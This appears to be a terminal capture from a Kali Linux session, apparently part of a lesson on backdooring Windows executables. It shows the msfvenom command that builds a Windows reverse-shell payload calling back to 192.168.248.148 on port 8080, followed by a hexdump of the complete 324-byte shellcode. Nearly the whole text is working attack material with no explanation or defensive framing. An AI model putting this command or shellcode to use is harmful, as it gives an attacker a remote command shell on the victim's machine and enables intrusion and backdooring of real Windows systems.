 ┌──(kali㉿kali)-[~/backdooring_pes]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.248.148 LPORT=8080 -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: rev.exe
┌──(kali㉿kali)-[~/backdooring_pes]
└─$ hexdump -e '16/1 "%02x " "\n"' rev.exe
fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30 8b
52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff ac 3c
61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52 57 8b 52
10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1 51 8b 59 20
01 d3 8b 49 18 e3 3a 49 8b 34 8b 01 d6 31 ff ac
c1 cf 0d 01 c7 38 e0 75 f6 03 7d f8 3b 7d 24 75
e4 58 8b 58 24 01 d3 66 8b 0c 4b 8b 58 1c 01 d3
8b 04 8b 01 d0 89 44 24 24 5b 5b 61 59 5a 51 ff
e0 5f 5f 5a 8b 12 eb 8d 5d 68 33 32 00 00 68 77
73 32 5f 54 68 4c 77 26 07 ff d5 b8 90 01 00 00
29 c4 54 50 68 29 80 6b 00 ff d5 50 50 50 50 40
50 40 50 68 ea 0f df e0 ff d5 97 6a 05 68 c0 a8
f8 94 68 02 00 1f 90 89 e6 6a 10 56 57 68 99 a5
74 61 ff d5 85 c0 74 0c ff 4e 08 75 ec 68 f0 b5
a2 56 ff d5 68 63 6d 64 00 89 e3 57 57 57 31 f6
6a 12 59 56 e2 fd 66 c7 44 24 3c 01 01 8d 44 24
10 c6 00 44 54 50 56 56 56 46 56 4e 56 56 53 56
68 79 cc 3f 86 ff d5 89 e0 4e 56 46 ff 30 68 08
87 1d 60 ff d5 bb f0 b5 a2 56 68 a6 95 bd 9d ff
d5 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a
00 53 ff d5